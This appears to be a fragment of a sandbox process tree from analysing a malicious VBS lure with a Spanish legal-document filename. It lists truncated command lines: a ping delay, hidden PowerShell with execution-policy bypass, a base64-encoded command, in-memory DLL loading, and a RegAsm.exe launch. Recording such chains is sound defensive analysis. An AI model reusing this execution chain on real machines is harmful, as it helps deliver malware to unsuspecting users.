 3552 WScript.exe "C:\Users\admin\Desktop\DESCARGOS PENALES PROCESO N�1193490-3.vbs"
513 213 66
1008 cmd.exe /c ping 127.0.0.1 -n 10 & powershell -command [System.IO.File]::Copy('C:\Users\admin\Desktop\DESCAR...
269 17 14
1344 PING.EXE 127.0.0.1 -n 10
55 141 20
2984 powershell.exe -command [System.IO.File]::Copy('C:\Users\admin\Desktop\DESCARGOS PENALES PROCESO...
1k 504 64
3308 powershell.exe -command $iUqm = 'WwBCAHkAdABlAFsAXQBdACAAJABEAEwATAAgAD0AIABbAFMAeQBzAHQ...
1k 505 67
3856 powershell.exe -windowstyle hidden -ExecutionPolicy Bypss -NoProfile -Command "[Byte[]] $DLL = [System.Co...
1k 3k 92
3656 RegAsm.exe
595 218 73